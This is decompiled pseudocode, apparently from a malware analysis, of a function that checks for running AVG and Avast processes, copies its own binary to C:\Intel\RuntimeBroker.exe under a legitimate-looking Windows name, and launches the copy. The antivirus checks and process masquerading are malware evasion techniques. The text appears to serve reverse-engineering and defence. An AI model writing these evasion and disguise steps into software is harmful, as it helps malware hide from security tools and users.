 Pseudocode-A
Strings
1 int func_copy_to_legit_file_name()
2 {
3 int result; // eax
4 struct _PROCESS_INFORMATION ProcessInformation; // [rsp+50h] [rbp-8D8h] BYREF
5 struct _STARTUPINFOW StartupInfo; // [rsp+70h] [rbp-8B8h] BYREF
6 WCHAR String1[264]; // [rsp+E0h] [rbp-848h] BYREF
7 WCHAR NewFileName[264]; // [rsp+2F0h] [rbp-638h] BYREF
8 WCHAR PathName[264]; // [rsp+500h] [rbp-428h] BYREF
9 WCHAR Filename[268]; // [rsp+710h] [rbp-218h] BYREF
10
11 GetModuleFileNameW(0i64, Filename, 0x104u);
12 if ( !(unsigned int)func_check_for_AV_presence(L"AVGUIX.EXE")
13 || !(unsigned int)func_check_for_AV_presence(L"AVGUI.EXE")
14 || !(unsigned int)func_check_for_AV_presence(L"AVASTUI.EXE")
15 || (result = func_check_for_AV_presence(L"AVASTUIX.EXE")) == 0 )
16 { // copy it self to C:\Intel\RuntimeBroker.exe and spawn a new process out of it
17 lstrcpyW(String1, L"C:");
18 wsprintfW(NewFileName, L"%s\\Intel\\RuntimeBroker.exe", String1);
19 wsprintfW(PathName, L"%s\\Intel", String1);
20 CreateDirectoryW(PathName, 0i64);
21 CopyFileW(Filename, NewFileName, 0);
22 memset(&StartupInfo, 0, sizeof(StartupInfo));
23 StartupInfo.cb = 104;
24 memset(&ProcessInformation, 0, sizeof(ProcessInformation));
25 return CreateProcessW(NewFileName, 0i64, 0i64, 0i64, 0, 0, 0i64, 0i64, &StartupInfo, &ProcessInformation);
26 }
27 return result;
28 }